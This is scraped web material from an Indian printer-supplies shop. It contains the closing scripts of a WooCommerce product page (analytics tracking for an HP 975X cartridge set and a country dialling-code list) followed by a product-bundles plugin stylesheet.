                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"pa_product-code":"hp-975xk"},"queried_id":31516,"pid":277323},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'send', 'pageview' );

				$( '.products .post-277323 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP277323","name":"HP 975X High Yield (BK\/C\/M\/Y) Original PageWide Cartridge Set","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"29899","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"HP 975X High Yield (BK\/C\/M\/Y) Original PageWide Cartridge Set","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 08:17:25 -->

--- FILE ---
content_type: text/css
request_url: https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css
body_size: 1972
content:
/**
 * Frontend style
 *
 * @author Leanza Francesco
 * @version 1.0.0
 */

.yith-wcpb-bundled-items-heading {
    font-size   : 1.1em;
    margin      : 15px 0 10px;
    font-weight : 500;
}

.yith-wcpb-product-bundled-items {
    width              : 100%;
    border             : 1px solid #d8d8d8;
    border-radius      : 5px;
    border-collapse    : separate;
    -webkit-box-shadow : 1px 2px 6px 0px rgba(0, 0, 0, 0.1);
    box-shadow         : 1px 2px 6px 0px rgba(0, 0, 0, 0.1);
    margin-bottom      : 40px;
    overflow           : hidden;
    table-layout       : auto;
}

.yith-wcpb-product-bundled-items label {
    display : inline-block;
}

.yith-wcpb-product-bundled-items .yith-wcpb-product-bundled-item {
    border-bottom : 1px solid #d8d8d8;
    display       : flex;
    padding       : 20px;
}

.yith-wcpb-product-bundled-items .yith-wcpb-product-bundled-item:last-child {
    border-bottom : none;
}

.yith-wcpb-product-bundled-items .yith-wcpb-product-bundled-item-image {
    width          : 80px;
    padding        : 0 !important;
    vertical-align : top;
}

.yith-wcpb-product-bundled-items .yith-wcpb-product-bundled-item-data {
    padding-left    : 20px;
    position        : relative;
    flex            : 1;
    display         : flex;
    flex-direction  : column;
    justify-content : center;
}

.yith-wcpb-product-bundled-item-data__variations_form {
    max-width : 400px;
}

.woocommerce div.product form.cart .yith-wcpb-product-bundled-item-data__variations_form .variations select.yith-wcpb-select-for-variables {
    margin-right : 0;
    width        : 100%;
}

.yith-wcpb-product-bundled-item-data__optional {
    margin : 15px 0;
}

.yith-wcpb-product-bundled-item-data__optional label {
    font-weight : 500;
    font-size   : 0.9em;
    cursor      : pointer;
}

.yith-wcpb-product-bundled-item-image .images {
    margin  : 0 !important;
    padding : 0 !important;
    width   : 100% !important;
    float   : none !important;
}

.yith-wcpb-product-bundled-item-image img {
    width : 80px;
}

.yith-wcpb-product-bundled-item-data h3,
.single-product .yith-wcpb-product-bundled-item-data h3 {
    font-size : 1em;
    margin    : 5px 0;
}

h3.yith-wcpb-product-bundled-item-data__title,
.single-product h3.yith-wcpb-product-bundled-item-data__title {
    margin-top : 0;
}

h3.yith-wcpb-product-bundled-item-data__title a,
.single-product h3.yith-wcpb-product-bundled-item-data__title a {
    text-decoration : none;
}

.yith-wcpb-product-bundled-item-data p {
    margin-bottom : 5px;
}

.yith-wcpb-product-bundled-item-data .woocommerce-variation-price,
.yith-wcpb-product-bundled-item-data .price {
    display : none;
}

.yith-wcpb-product-bundled-item-data__price .price {
    display : block;
}

.yith-wcpb-product-bundled-item-data__price .price del,
.yith-wcpb-product-bundled-item-data__price .price del span.amount {
    font-size : 12px !important;
    opacity   : 1 !important;
}

.yith-wcpb-product-bundled-item-data__price .price ins {
    font-weight : bold;
    color       : #485b6d;
    line-height : 1.7;
}

.yith-wcpb-product-bundled-items p.stock {
    display    : block;
    margin     : 0 !important;
    text-align : right;
    padding    : 0 2px 10px 0;
    background : transparent;
    font-size  : 0.92em;
}

.yith-wcpb-product-bundled-items p.stock.out-of-stock {
    color : #5d5d5d;
}

.yith-wcpb-product-bundled-items p.stock.in-stock {
    color : #5d5d5d;
}

.yith-wcpb-product-bundled-item-availability.not-variation p.stock {
    padding : 10px 2px 0 0;
}

.yith-wcpb-product-bundled-item-data__quantity input[type='number'].yith-wcpb-bundled-quantity {
    width       : 70px;
    padding     : 13px 5px;
    background  : #fff;
    border      : 1px solid #d1d1d1;
    text-align  : center;
    line-height : 1;
    height      : auto;
}

.yith-wcpb-bundled-quantity__invalid-notice {
    display       : none;
    margin-top    : 6px;
    border-radius : 5px;
    font-size     : .7em;
    font-weight   : 600;
    color         : red;
}

.yith-wcpb-product-bundled-item-data__quantity input[type='number'].yith-wcpb-bundled-quantity:invalid {
    border-color : red;
}

.yith-wcpb-product-bundled-item-data__quantity input[type='number'].yith-wcpb-bundled-quantity:invalid + .yith-wcpb-bundled-quantity__invalid-notice {
    display : block;
}

.woocommerce div.product form.cart .yith-wcpb-product-bundled-item-data table.variations {
    margin : 15px 0 7px;
}

.woocommerce div.product form.cart .yith-wcpb-product-bundled-item-data table.variations td {
    font-size   : 0.9em;
    font-weight : 500;
}

.woocommerce div.product form.cart .yith-wcpb-product-bundled-item-data table.variations .reset_variations {
    float           : right;
    text-transform  : none;
    text-decoration : none;
}


.yith-wcpb-product-bundled-item-data table.variations,
.yith-wcpb-product-bundled-item-data table.variations tr {
    border : 0px none;
}

/**
 Cart
 */

tr.yith-wcpb-bundle-table-item td {
    border-bottom : 0px !important;
}

tr.yith-wcpb-child-of-bundle-table-item,
tr.yith-wcpb-child-of-bundle-table-item td {
    border-top : 0px !important;
}

tr.yith-wcpb-child-of-bundle-table-item:not(.yith-wcpb-child-of-bundle-table-item--last),
tr.yith-wcpb-child-of-bundle-table-item:not(.yith-wcpb-child-of-bundle-table-item--last) td {
    border-bottom : 0px !important;
}

tr.yith-wcpb-child-of-bundle-table-item td {
    padding-top : 0px !important;
}

tr.yith-wcpb-child-of-bundle-table-item:not(.yith-wcpb-child-of-bundle-table-item--last) td {
    padding-bottom : 0px !important;
}

tr.yith-wcpb-child-of-bundle-table-item td img {
    transform : scale(.7);
}

tr.yith-wcpb-child-of-bundle-table-item td,
tr.yith-wcpb-child-of-bundle-table-item dl.variation dt,
tr.yith-wcpb-child-of-bundle-table-item dl.variation dd,
tr.yith-wcpb-child-of-bundle-table-item ul.wc-item-meta li,
body.woocommerce-checkout .entry-content tr.yith-wcpb-child-of-bundle-table-item ul.wc-item-meta li,
body.woocommerce-account .entry-content tr.yith-wcpb-child-of-bundle-table-item ul.wc-item-meta li {
    font-size : .8em;
}

body.woocommerce-checkout .entry-content tr.yith-wcpb-child-of-bundle-table-item dl.variation dt p,
body.woocommerce-checkout .entry-content tr.yith-wcpb-child-of-bundle-table-item dl.variation dd p,
body.woocommerce-checkout .entry-content tr.yith-wcpb-child-of-bundle-table-item ul.wc-item-meta p,
body.woocommerce-account .entry-content tr.yith-wcpb-child-of-bundle-table-item dl.variation dt p,
body.woocommerce-account .entry-content tr.yith-wcpb-child-of-bundle-table-item dl.variation dd p,
body.woocommerce-account .entry-content tr.yith-wcpb-child-of-bundle-table-item ul.wc-item-meta p{
    font-size  : 1em;
    margin-top : .3em;
}

.yith-wcpb-child-of-bundle-table-item .product-price > *,
.yith-wcpb-child-of-bundle-table-item .product-subtotal > *,
.yith-wcpb-child-of-bundle-table-item .product-total > * {
    opacity : 0.6;
}

.yith-wcpb-saving-amount {
    font-size   : .8em;
    margin-left : 10px;
    font-weight : 600;
    color       : #c81313;
}

/*
	W I D G E T
*/

.yith_wcpb_bundle_widget {
    background : #fff !important;
    border     : 2px solid #f1f1f1;
    padding    : 20px 30px !important;
}

.yith_wcpb_bundle_widget h3 {
    font           : 700 17px 'Open Sans', Helvetica, sans-serif !important;
    text-transform : uppercase;
    color          : #777 !important;
}

ul.yith_wcpb_bundle_list_widget {
    list-style : none !important;
    padding    : 0;
    margin     : 0;
}

ul.yith_wcpb_bundle_list_widget > li {
    min-height     : 65px;
    padding-bottom : 20px;
}

ul.yith_wcpb_bundle_list_widget > li img {
    float       : right;
    margin-left : 4px;
    width       : 45px;
    height      : auto;
    box-shadow  : none;
}

ul.yith_wcpb_bundle_list_widget > li a {
    display     : block;
    font-weight : 700;
}

div.yith-wcbm-widget-bundle-container {
    overflow      : auto;
    display       : block;
    margin-bottom : 10px;
    padding-top   : 20px;
    border-top    : 1px solid #eaeaea;
}

div.yith-wcbm-widget-bundle-container a {
    font            : 600 16px 'Open Sans', Helvetica, sans-serif !important;
    text-transform  : uppercase;
    text-decoration : none;
    color           : #cf1a00;
}

.yith-wcbm-widget-bundle-price del {
    font  : 300 14px 'Open Sans', Helvetica, sans-serif !important;
    color : #777;
}

.yith-wcbm-widget-bundle-price ins {
    font        : 700 15px 'Open Sans', Helvetica, sans-serif !important;
    background  : transparent;
    font-weight : 800;
}

.yith-wcbm-widget-bundle-price > span.amount {
    font        : 700 15px 'Open Sans', Helvetica, sans-serif !important;
    background  : transparent;
    font-weight : 800;
}

ul.yith-wcbm-widget-bundled-items {
    margin     : 0 !important;
    padding    : 0 !important;
    list-style : none !important;
}

ul.yith-wcbm-widget-bundled-items li a {
    font            : 600 13px 'Open Sans', Helvetica, sans-serif !important;
    padding         : 3px 0;
    display         : flex;
    align-items     : center;
    text-decoration : none;
    color           : #777;
}

ul.yith-wcbm-widget-bundled-items li img {
    margin     : 0 10px 0 0;
    width      : 40px;
    height     : auto;
    box-shadow : none;
}

table.yith-wcpb-table-variations tr {
    text-align : right;
}

table.yith-wcpb-table-variations label {
    font-weight  : 800;
    margin-right : 5px;
}

/* ******* REQUEST A QUOTE ******* */
